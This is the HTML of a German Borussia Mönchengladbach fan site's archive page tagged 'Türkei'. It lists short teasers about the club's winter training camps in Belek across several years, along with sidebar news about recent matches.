			<div class="inner-wrap clearfix">
				
					<div class="home-icon">
						<a href="http://borussen-mission.de/"
						   title="Borussen-Mission"
						>
							<i class="fa fa-home"></i>
						</a>
					</div>
				
									<div class="search-random-icons-container">
													<div class="top-search-wrap">
								<i class="fa fa-search search-top"></i>
								<div class="search-form-top">
									
<form action="http://borussen-mission.de/" class="search-form searchform clearfix" method="get" role="search">

	<div class="search-wrap">
		<input type="search"
		       class="s field"
		       name="s"
		       value=""
		       placeholder="Suchen"
		/>

		<button class="search-icon" type="submit"></button>
	</div>

</form><!-- .searchform -->
								</div>
							</div>
											</div>
				
				<p class="menu-toggle"></p>
				<div class="menu-primary-container"><ul id="menu-saison" class="menu"><li id="menu-item-9445" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9445"><a href="http://borussen-mission.de/eroeffnung-der-hans-meyer-arena-in-guesten-24-01-2011">Besondere Momente</a></li>
<li id="menu-item-30515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30515"><a href="http://borussen-mission.de/category/fussballturniere">Fußballturniere</a></li>
<li id="menu-item-9449" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9449"><a href="http://borussen-mission.de/kutterrudern-in-aken-auf-der-elbe">Kutterrudern</a></li>
<li id="menu-item-9444" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9444"><a href="http://borussen-mission.de/mitglieder">Mitglieder</a></li>
<li id="menu-item-18254" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18254"><a href="http://borussen-mission.de/baumpatenschaft-pyramiden-eiche-im-tierpark-dessau">Patenschaften</a></li>
<li id="menu-item-9448" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9448"><a href="http://borussen-mission.de/raute-ueberall">Raute überall</a></li>
<li id="menu-item-31485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31485"><a href="http://borussen-mission.de/category/saison/saison-2024-25">Saison 2024/25</a></li>
<li id="menu-item-30818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30818"><a href="http://borussen-mission.de/category/saison/saison-2023-24">Saison 2023/24</a></li>
<li id="menu-item-29246" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29246"><a href="http://borussen-mission.de/category/saison/saison-2022-23">Saison 2022/23</a></li>
<li id="menu-item-30819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30819"><a href="http://borussen-mission.de/category/saison/sasion-2021-22">Saison 2021/22</a></li>
<li id="menu-item-30836" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30836"><a href="http://borussen-mission.de/category/saison/saison-2020-21">Saison 2020/21</a></li>
<li id="menu-item-30835" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30835"><a href="http://borussen-mission.de/category/saison/saison-2019-20">Saison 2019/20</a></li>
<li id="menu-item-30834" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30834"><a href="http://borussen-mission.de/category/saison/saison-2018-19">Saison 2018/19</a></li>
<li id="menu-item-30833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30833"><a href="http://borussen-mission.de/category/saison/saison-2017-18">Saison 2017/18</a></li>
<li id="menu-item-30832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30832"><a href="http://borussen-mission.de/category/saison/saison-2016-17">Saison 2016/17</a></li>
<li id="menu-item-30831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30831"><a href="http://borussen-mission.de/category/saison/saison-2015-16">Saison 2015/16</a></li>
<li id="menu-item-30830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30830"><a href="http://borussen-mission.de/category/saison/saison-2014-15">Saison 2014/15</a></li>
<li id="menu-item-30829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30829"><a href="http://borussen-mission.de/category/saison/saison-2013-14">Saison 2013/14</a></li>
<li id="menu-item-30828" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30828"><a href="http://borussen-mission.de/category/saison/saison-2012-13">Saison 2012/13</a></li>
<li id="menu-item-30827" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30827"><a href="http://borussen-mission.de/category/saison/saison-2011-12">Saison 2011/12</a></li>
<li id="menu-item-30826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30826"><a href="http://borussen-mission.de/category/saison/saison-2010-11">Saison 2010/11</a></li>
<li id="menu-item-30825" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30825"><a href="http://borussen-mission.de/category/saison/saison-2009-10">Saison 2009/10</a></li>
<li id="menu-item-30824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30824"><a href="http://borussen-mission.de/category/saison/saison-2008-09">Saison 2008/09</a></li>
<li id="menu-item-30823" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30823"><a href="http://borussen-mission.de/category/saison/saison-2007-08">Saison 2007/08</a></li>
<li id="menu-item-30822" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30822"><a href="http://borussen-mission.de/category/saison/saison-2006-07">Saison 2006/07</a></li>
<li id="menu-item-30821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30821"><a href="http://borussen-mission.de/category/saison/saison-2005-06">Saison 2005/06</a></li>
<li id="menu-item-30820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30820"><a href="http://borussen-mission.de/category/saison/saison-2004-05">Saison 2004/05</a></li>
<li id="menu-item-9446" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9446"><a href="http://borussen-mission.de/trainingslager">Trainingslager</a></li>
<li id="menu-item-26903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26903"><a href="http://borussen-mission.de/category/weisweilerelf">Weisweilerelf</a></li>
</ul></div>
			</div>
		</nav>

				</div><!-- #header-text-nav-container -->
				</header><!-- #masthead -->
				<div id="main" class="clearfix">
				<div class="inner-wrap clearfix">
		
	<div id="primary">
		<div id="content" class="clearfix">

			
		<header class="page-header">
			
				<h1 class="page-title">
					<span>
						Türkei					</span>
				</h1>
						</header><!-- .page-header -->

		
				<div class="article-container">

					
<article id="post-31678" class="post-31678 post type-post status-publish format-standard hentry category-trainingslager category-wtl-2026 tag-520 tag-belek tag-hannover-96 tag-regnum-hotel tag-trainingslager tag-tuerkei tag-wintertrainingslager">
	
	
	<div class="article-content clearfix">

		<div class="above-entry-meta"><span class="cat-links"><a href="http://borussen-mission.de/category/trainingslager"  rel="category tag">Trainingslager</a>&nbsp;<a href="http://borussen-mission.de/category/trainingslager/wtl-2026"  rel="category tag">WTL 2026</a>&nbsp;</span></div>
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="http://borussen-mission.de/wintertrainingslager-2026-in-belek" title="Wintertrainingslager 2026 in Belek">Wintertrainingslager 2026 in Belek</a>
			</h2>
		</header>

		<div class="below-entry-meta">
			<span class="posted-on"><a href="http://borussen-mission.de/wintertrainingslager-2026-in-belek" title="8:59" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2026-01-06T08:59:38+01:00">6. Januar 2026</time><time class="updated" datetime="2026-01-20T13:33:51+01:00">20. Januar 2026</time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="http://borussen-mission.de/author/rene"
					   title="B-M"
					>
						B-M					</a>
				</span>
			</span>

			<span class="tag-links"><i class="fa fa-tags"></i><a href="http://borussen-mission.de/tag/2026" rel="tag">2026</a>, <a href="http://borussen-mission.de/tag/belek" rel="tag">Belek</a>, <a href="http://borussen-mission.de/tag/hannover-96" rel="tag">Hannover 96</a>, <a href="http://borussen-mission.de/tag/regnum-hotel" rel="tag">Regnum-Hotel</a>, <a href="http://borussen-mission.de/tag/trainingslager" rel="tag">Trainingslager</a>, <a href="http://borussen-mission.de/tag/tuerkei" rel="tag">Türkei</a>, <a href="http://borussen-mission.de/tag/wintertrainingslager" rel="tag">Wintertrainingslager</a></span></div>
		<div class="entry-content clearfix">
			<p>Am 10.Dezember 2025 kam die Meldung, dass unsere Borussia kurzfristig ein Wintertrainingslager macht. Das letzte Trainingslager im Winter war vor</p>
			<a class="more-link" title="Wintertrainingslager 2026 in Belek" href="http://borussen-mission.de/wintertrainingslager-2026-in-belek">
				<span>Weiterlesen</span>
			</a>
		</div>

	</div>

	</article>

<article id="post-28871" class="post-28871 post type-post status-publish format-standard has-post-thumbnail hentry category-trainingslager category-wtl-2016 tag-430 tag-belek tag-hertha-bsc tag-sivasspor tag-trainingslager tag-tuerkei tag-wintertrainingslager">
	
				<div class="featured-image">
				<a href="http://borussen-mission.de/wintertrainingslager-2016-in-belek" title="Wintertrainingslager 2016 in Belek">
					<img width="480" height="230" src="http://borussen-mission.de/wp-content/uploads/2016/01/2016-WTL-Belek-1254.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="http://borussen-mission.de/wp-content/uploads/2016/01/2016-WTL-Belek-1254.jpg 480w, http://borussen-mission.de/wp-content/uploads/2016/01/2016-WTL-Belek-1254-300x144.jpg 300w" sizes="(max-width: 480px) 100vw, 480px" />				</a>
			</div>
			
	<div class="article-content clearfix">

		<div class="above-entry-meta"><span class="cat-links"><a href="http://borussen-mission.de/category/trainingslager"  rel="category tag">Trainingslager</a>&nbsp;<a href="http://borussen-mission.de/category/trainingslager/wtl-2016"  rel="category tag">WTL 2016</a>&nbsp;</span></div>
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="http://borussen-mission.de/wintertrainingslager-2016-in-belek" title="Wintertrainingslager 2016 in Belek">Wintertrainingslager 2016 in Belek</a>
			</h2>
		</header>

		<div class="below-entry-meta">
			<span class="posted-on"><a href="http://borussen-mission.de/wintertrainingslager-2016-in-belek" title="13:05" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2016-01-14T13:05:00+01:00">14. Januar 2016</time><time class="updated" datetime="2026-01-20T11:26:56+01:00">20. Januar 2026</time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="http://borussen-mission.de/author/rene"
					   title="B-M"
					>
						B-M					</a>
				</span>
			</span>

			<span class="tag-links"><i class="fa fa-tags"></i><a href="http://borussen-mission.de/tag/2016" rel="tag">2016</a>, <a href="http://borussen-mission.de/tag/belek" rel="tag">Belek</a>, <a href="http://borussen-mission.de/tag/hertha-bsc" rel="tag">Hertha BSC</a>, <a href="http://borussen-mission.de/tag/sivasspor" rel="tag">Sivasspor</a>, <a href="http://borussen-mission.de/tag/trainingslager" rel="tag">Trainingslager</a>, <a href="http://borussen-mission.de/tag/tuerkei" rel="tag">Türkei</a>, <a href="http://borussen-mission.de/tag/wintertrainingslager" rel="tag">Wintertrainingslager</a></span></div>
		<div class="entry-content clearfix">
			<p>Es wollte keiner etwas schreiben oder es ist gelöscht. Die Testspiele fanden am 12.01.2016 in Belek statt. Um 14 Uhr</p>
			<a class="more-link" title="Wintertrainingslager 2016 in Belek" href="http://borussen-mission.de/wintertrainingslager-2016-in-belek">
				<span>Weiterlesen</span>
			</a>
		</div>

	</div>

	</article>

<article id="post-28867" class="post-28867 post type-post status-publish format-standard has-post-thumbnail hentry category-trainingslager category-wtl-2015 tag-belek tag-genclerbirligi-ankara tag-maxx-royal tag-regnum-hotel tag-saison-2015-16 tag-trainingslager tag-tuerkei tag-werder-bremen tag-wintertrainingslager">
	
				<div class="featured-image">
				<a href="http://borussen-mission.de/wintertrainingslager-2015-in-belek" title="Wintertrainingslager 2015 in Belek">
					<img width="800" height="445" src="http://borussen-mission.de/wp-content/uploads/2015/01/Belek-2015-Teil-II-1121-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" />				</a>
			</div>
			
	<div class="article-content clearfix">

		<div class="above-entry-meta"><span class="cat-links"><a href="http://borussen-mission.de/category/trainingslager"  rel="category tag">Trainingslager</a>&nbsp;<a href="http://borussen-mission.de/category/trainingslager/wtl-2015"  rel="category tag">WTL 2015</a>&nbsp;</span></div>
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="http://borussen-mission.de/wintertrainingslager-2015-in-belek" title="Wintertrainingslager 2015 in Belek">Wintertrainingslager 2015 in Belek</a>
			</h2>
		</header>

		<div class="below-entry-meta">
			<span class="posted-on"><a href="http://borussen-mission.de/wintertrainingslager-2015-in-belek" title="12:56" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2015-01-06T12:56:00+01:00">6. Januar 2015</time><time class="updated" datetime="2026-01-20T11:39:29+01:00">20. Januar 2026</time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="http://borussen-mission.de/author/rene"
					   title="B-M"
					>
						B-M					</a>
				</span>
			</span>

			<span class="tag-links"><i class="fa fa-tags"></i><a href="http://borussen-mission.de/tag/belek" rel="tag">Belek</a>, <a href="http://borussen-mission.de/tag/genclerbirligi-ankara" rel="tag">Genclerbirligi Ankara</a>, <a href="http://borussen-mission.de/tag/maxx-royal" rel="tag">Maxx Royal</a>, <a href="http://borussen-mission.de/tag/regnum-hotel" rel="tag">Regnum-Hotel</a>, <a href="http://borussen-mission.de/tag/saison-2015-16" rel="tag">Saison 2015/16</a>, <a href="http://borussen-mission.de/tag/trainingslager" rel="tag">Trainingslager</a>, <a href="http://borussen-mission.de/tag/tuerkei" rel="tag">Türkei</a>, <a href="http://borussen-mission.de/tag/werder-bremen" rel="tag">Werder Bremen</a>, <a href="http://borussen-mission.de/tag/wintertrainingslager" rel="tag">Wintertrainingslager</a></span></div>
		<div class="entry-content clearfix">
			<p>Für das Wintertrainingslager 2015 entschied sich die Vereinsführung unserer Borussia aus Mönchengladbach erneut für das “MAXX ROYAL” an der türkischen</p>
			<a class="more-link" title="Wintertrainingslager 2015 in Belek" href="http://borussen-mission.de/wintertrainingslager-2015-in-belek">
				<span>Weiterlesen</span>
			</a>
		</div>

	</div>

	</article>

<article id="post-28860" class="post-28860 post type-post status-publish format-standard has-post-thumbnail hentry category-trainingslager category-wtl-2014 tag-422 tag-arcadia-stadion tag-belek tag-besiktas-istanbul tag-cornelia-diamand-hotel tag-fc-st-gallen tag-hertha-bsc tag-mardan-stadion tag-trainingslager tag-tuerkei tag-wintertrainingslager">
	
				<div class="featured-image">
				<a href="http://borussen-mission.de/wintertrainingslager-2014-in-belek" title="Wintertrainingslager 2014 in Belek">
					<img width="640" height="215" src="http://borussen-mission.de/wp-content/uploads/2014/01/2014-Belek-7.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" srcset="http://borussen-mission.de/wp-content/uploads/2014/01/2014-Belek-7.jpg 640w, http://borussen-mission.de/wp-content/uploads/2014/01/2014-Belek-7-300x101.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" />				</a>
			</div>
			
	<div class="article-content clearfix">

		<div class="above-entry-meta"><span class="cat-links"><a href="http://borussen-mission.de/category/trainingslager"  rel="category tag">Trainingslager</a>&nbsp;<a href="http://borussen-mission.de/category/trainingslager/wtl-2014"  rel="category tag">WTL 2014</a>&nbsp;</span></div>
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="http://borussen-mission.de/wintertrainingslager-2014-in-belek" title="Wintertrainingslager 2014 in Belek">Wintertrainingslager 2014 in Belek</a>
			</h2>
		</header>

		<div class="below-entry-meta">
			<span class="posted-on"><a href="http://borussen-mission.de/wintertrainingslager-2014-in-belek" title="12:40" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2014-01-06T12:40:00+01:00">6. Januar 2014</time><time class="updated" datetime="2026-01-20T13:04:05+01:00">20. Januar 2026</time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="http://borussen-mission.de/author/rene"
					   title="B-M"
					>
						B-M					</a>
				</span>
			</span>

			<span class="tag-links"><i class="fa fa-tags"></i><a href="http://borussen-mission.de/tag/2014" rel="tag">2014</a>, <a href="http://borussen-mission.de/tag/arcadia-stadion" rel="tag">Arcadia-Stadion</a>, <a href="http://borussen-mission.de/tag/belek" rel="tag">Belek</a>, <a href="http://borussen-mission.de/tag/besiktas-istanbul" rel="tag">Besiktas Istanbul</a>, <a href="http://borussen-mission.de/tag/cornelia-diamand-hotel" rel="tag">Cornelia Diamand Hotel</a>, <a href="http://borussen-mission.de/tag/fc-st-gallen" rel="tag">FC St.Gallen</a>, <a href="http://borussen-mission.de/tag/hertha-bsc" rel="tag">Hertha BSC</a>, <a href="http://borussen-mission.de/tag/mardan-stadion" rel="tag">Mardan-Stadion</a>, <a href="http://borussen-mission.de/tag/trainingslager" rel="tag">Trainingslager</a>, <a href="http://borussen-mission.de/tag/tuerkei" rel="tag">Türkei</a>, <a href="http://borussen-mission.de/tag/wintertrainingslager" rel="tag">Wintertrainingslager</a></span></div>
		<div class="entry-content clearfix">
			<p>Für das Wintertrainingslager 2014 entschied sich die Vereinsführung von Borussia Mönchengladbach für das “MAXX ROYAL” an der türkischen Riviera in</p>
			<a class="more-link" title="Wintertrainingslager 2014 in Belek" href="http://borussen-mission.de/wintertrainingslager-2014-in-belek">
				<span>Weiterlesen</span>
			</a>
		</div>

	</div>

	</article>

<article id="post-28856" class="post-28856 post type-post status-publish format-standard has-post-thumbnail hentry category-trainingslager category-wtl-2012 tag-414 tag-belek tag-trainingslager tag-tuerkei tag-wintertrainingslager">
	
				<div class="featured-image">
				<a href="http://borussen-mission.de/wintertrainingslager-2012-an-der-tuerkischen-riviera" title="Wintertrainingslager 2012 an der türkischen Riviera">
					<img width="320" height="240" src="http://borussen-mission.de/wp-content/uploads/2012/01/2012-WTL-Belek-Tuerkei-1643.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://borussen-mission.de/wp-content/uploads/2012/01/2012-WTL-Belek-Tuerkei-1643.jpg 320w, http://borussen-mission.de/wp-content/uploads/2012/01/2012-WTL-Belek-Tuerkei-1643-300x225.jpg 300w" sizes="auto, (max-width: 320px) 100vw, 320px" />				</a>
			</div>
			
	<div class="article-content clearfix">

		<div class="above-entry-meta"><span class="cat-links"><a href="http://borussen-mission.de/category/trainingslager"  rel="category tag">Trainingslager</a>&nbsp;<a href="http://borussen-mission.de/category/trainingslager/wtl-2012"  rel="category tag">WTL 2012</a>&nbsp;</span></div>
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="http://borussen-mission.de/wintertrainingslager-2012-an-der-tuerkischen-riviera" title="Wintertrainingslager 2012 an der türkischen Riviera">Wintertrainingslager 2012 an der türkischen Riviera</a>
			</h2>
		</header>

		<div class="below-entry-meta">
			<span class="posted-on"><a href="http://borussen-mission.de/wintertrainingslager-2012-an-der-tuerkischen-riviera" title="7:46" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2012-01-06T07:46:00+01:00">6. Januar 2012</time><time class="updated" datetime="2023-05-07T10:34:55+01:00">7. Mai 2023</time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="http://borussen-mission.de/author/rene"
					   title="B-M"
					>
						B-M					</a>
				</span>
			</span>

			<span class="tag-links"><i class="fa fa-tags"></i><a href="http://borussen-mission.de/tag/2012" rel="tag">2012</a>, <a href="http://borussen-mission.de/tag/belek" rel="tag">Belek</a>, <a href="http://borussen-mission.de/tag/trainingslager" rel="tag">Trainingslager</a>, <a href="http://borussen-mission.de/tag/tuerkei" rel="tag">Türkei</a>, <a href="http://borussen-mission.de/tag/wintertrainingslager" rel="tag">Wintertrainingslager</a></span></div>
		<div class="entry-content clearfix">
			<p>Für das Wintertrainingslager 2012 entschied sich die Vereinsführung von Borussia Mönchengladbach für die türkische Riviera nach Belek. Vom 07.01.2012 bis</p>
			<a class="more-link" title="Wintertrainingslager 2012 an der türkischen Riviera" href="http://borussen-mission.de/wintertrainingslager-2012-an-der-tuerkischen-riviera">
				<span>Weiterlesen</span>
			</a>
		</div>

	</div>

	</article>

				</div>

				
		</div><!-- #content -->
	</div><!-- #primary -->


<div id="secondary">
	
	<aside id="colormag_featured_posts_vertical_widget-2" class="widget widget_featured_posts widget_featured_posts_vertical widget_featured_meta clearfix">
		<h3 class="widget-title" ><span >NEWS</span></h3><div class="first-post">
			<div class="single-article clearfix">
				
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="http://borussen-mission.de/category/trainingslager"  rel="category tag">Trainingslager</a>&nbsp;<a href="http://borussen-mission.de/category/trainingslager/wtl-2026"  rel="category tag">WTL 2026</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="http://borussen-mission.de/wintertrainingslager-2026-in-belek" title="Wintertrainingslager 2026 in Belek">
				Wintertrainingslager 2026 in Belek			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="http://borussen-mission.de/wintertrainingslager-2026-in-belek" title="8:59" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2026-01-06T08:59:38+01:00">6. Januar 2026</time><time class="updated" datetime="2026-01-20T13:33:51+01:00">20. Januar 2026</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="http://borussen-mission.de/author/rene"
				   title="B-M"
				>
					B-M				</a>
			</span>
		</span>

		
		</div>
											<div class="entry-content">
							<p>Am 10.Dezember 2025 kam die Meldung, dass unsere Borussia kurzfristig ein Wintertrainingslager macht. Das letzte Trainingslager im Winter war vor</p>
						</div>
									</div>

			</div>
			</div><div class="following-post">
			<div class="single-article clearfix">
				<figure><a href="http://borussen-mission.de/invasion-in-heidenheim-03-am-22-11-2025" title="Invasion in Heidenheim (0:3) am 22.11.2025"><img width="130" height="90" src="http://borussen-mission.de/wp-content/uploads/2025/11/20251122_in-Heidenheim-1162-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Invasion in Heidenheim (0:3) am 22.11.2025" title="Invasion in Heidenheim (0:3) am 22.11.2025" decoding="async" loading="lazy" srcset="http://borussen-mission.de/wp-content/uploads/2025/11/20251122_in-Heidenheim-1162-130x90.jpg 130w, http://borussen-mission.de/wp-content/uploads/2025/11/20251122_in-Heidenheim-1162-392x272.jpg 392w" sizes="auto, (max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="http://borussen-mission.de/category/saison/saison-2025-26/invasion-saison-2025-26"  rel="category tag">Invasion</a>&nbsp;<a href="http://borussen-mission.de/category/saison/saison-2025-26"  rel="category tag">Saison 2025/26</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="http://borussen-mission.de/invasion-in-heidenheim-03-am-22-11-2025" title="Invasion in Heidenheim (0:3) am 22.11.2025">
				Invasion in Heidenheim (0:3) am 22.11.2025			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="http://borussen-mission.de/invasion-in-heidenheim-03-am-22-11-2025" title="21:48" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-11-22T21:48:54+01:00">22. November 2025</time><time class="updated" datetime="2025-12-09T11:29:33+01:00">9. Dezember 2025</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="http://borussen-mission.de/author/rene"
				   title="B-M"
				>
					B-M				</a>
			</span>
		</span>

		
		</div>
									</div>

			</div>
			
			<div class="single-article clearfix">
				<figure><a href="http://borussen-mission.de/dfb-pokal-2-runde-gegen-den-ksv-31-am-28-10-2025" title="DFB-Pokal 2.Runde gegen den KSC (3:1) am 28.10.2025"><img width="130" height="90" src="http://borussen-mission.de/wp-content/uploads/2025/10/20251028_2.RD-DFB-Pokal-1132-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="DFB-Pokal 2.Runde gegen den KSC (3:1) am 28.10.2025" title="DFB-Pokal 2.Runde gegen den KSC (3:1) am 28.10.2025" decoding="async" loading="lazy" srcset="http://borussen-mission.de/wp-content/uploads/2025/10/20251028_2.RD-DFB-Pokal-1132-130x90.jpg 130w, http://borussen-mission.de/wp-content/uploads/2025/10/20251028_2.RD-DFB-Pokal-1132-392x272.jpg 392w, http://borussen-mission.de/wp-content/uploads/2025/10/20251028_2.RD-DFB-Pokal-1132-640x445.jpg 640w" sizes="auto, (max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="http://borussen-mission.de/category/saison/saison-2025-26/heimspiel-saison-2025-26"  rel="category tag">Heimspiel</a>&nbsp;<a href="http://borussen-mission.de/category/saison/saison-2025-26"  rel="category tag">Saison 2025/26</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="http://borussen-mission.de/dfb-pokal-2-runde-gegen-den-ksv-31-am-28-10-2025" title="DFB-Pokal 2.Runde gegen den KSC (3:1) am 28.10.2025">
				DFB-Pokal 2.Runde gegen den KSC (3:1) am 28.10.2025			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="http://borussen-mission.de/dfb-pokal-2-runde-gegen-den-ksv-31-am-28-10-2025" title="13:09" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-10-28T13:09:04+01:00">28. Oktober 2025</time><time class="updated" datetime="2025-11-21T12:36:01+01:00">21. November 2025</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="http://borussen-mission.de/author/rene"
				   title="B-M"
				>
					B-M				</a>
			</span>
		</span>

		
		</div>
									</div>

			</div>
			
			<div class="single-article clearfix">
				<figure><a href="http://borussen-mission.de/dfb-pokal-1-runde-in-oldenburg-gegen-den-sv-atlas-delmenhorst-23-am-17-08-2025" title="DFB-Pokal 1.Runde in Oldenburg gegen den SV Atlas Delmenhorst (2:3) am 17.08.2025"><img width="130" height="90" src="http://borussen-mission.de/wp-content/uploads/2025/08/20250817_DFB-Pokal-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="DFB-Pokal 1.Runde in Oldenburg gegen den SV Atlas Delmenhorst (2:3) am 17.08.2025" title="DFB-Pokal 1.Runde in Oldenburg gegen den SV Atlas Delmenhorst (2:3) am 17.08.2025" decoding="async" loading="lazy" srcset="http://borussen-mission.de/wp-content/uploads/2025/08/20250817_DFB-Pokal-130x90.jpg 130w, http://borussen-mission.de/wp-content/uploads/2025/08/20250817_DFB-Pokal-392x272.jpg 392w, http://borussen-mission.de/wp-content/uploads/2025/08/20250817_DFB-Pokal-640x445.jpg 640w" sizes="auto, (max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="http://borussen-mission.de/category/saison/saison-2025-26/invasion-saison-2025-26"  rel="category tag">Invasion</a>&nbsp;<a href="http://borussen-mission.de/category/saison/saison-2025-26"  rel="category tag">Saison 2025/26</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="http://borussen-mission.de/dfb-pokal-1-runde-in-oldenburg-gegen-den-sv-atlas-delmenhorst-23-am-17-08-2025" title="DFB-Pokal 1.Runde in Oldenburg gegen den SV Atlas Delmenhorst (2:3) am 17.08.2025">
				DFB-Pokal 1.Runde in Oldenburg gegen den SV Atlas Delmenhorst (2:3) am 17.08.2025			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="http://borussen-mission.de/dfb-pokal-1-runde-in-oldenburg-gegen-den-sv-atlas-delmenhorst-23-am-17-08-2025" title="16:14" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-08-17T16:14:05+01:00">17. August 2025</time><time class="updated" datetime="2025-08-31T10:48:51+01:00">31. August 2025</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="http://borussen-mission.de/author/rene"
				   title="B-M"
				>
					B-M				</a>
			</span>
		</span>

		
		</div>
									</div>

			</div>
			
			<div class="single-article clearfix">
				<figure><a href="http://borussen-mission.de/sommertrainingslager-2025-in-rottach-egern" title="Sommertrainingslager 2025 in Rottach-Egern"><img width="130" height="90" src="http://borussen-mission.de/wp-content/uploads/2025/07/202507-STL-Rottach-Egern-1183-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Sommertrainingslager 2025 in Rottach-Egern" title="Sommertrainingslager 2025 in Rottach-Egern" decoding="async" loading="lazy" srcset="http://borussen-mission.de/wp-content/uploads/2025/07/202507-STL-Rottach-Egern-1183-130x90.jpg 130w, http://borussen-mission.de/wp-content/uploads/2025/07/202507-STL-Rottach-Egern-1183-392x272.jpg 392w, http://borussen-mission.de/wp-content/uploads/2025/07/202507-STL-Rottach-Egern-1183-640x445.jpg 640w" sizes="auto, (max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="http://borussen-mission.de/category/trainingslager/stl-2025"  rel="category tag">STL 2025</a>&nbsp;<a href="http://borussen-mission.de/category/trainingslager"  rel="category tag">Trainingslager</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="http://borussen-mission.de/sommertrainingslager-2025-in-rottach-egern" title="Sommertrainingslager 2025 in Rottach-Egern">
				Sommertrainingslager 2025 in Rottach-Egern			</a>
		</h3>
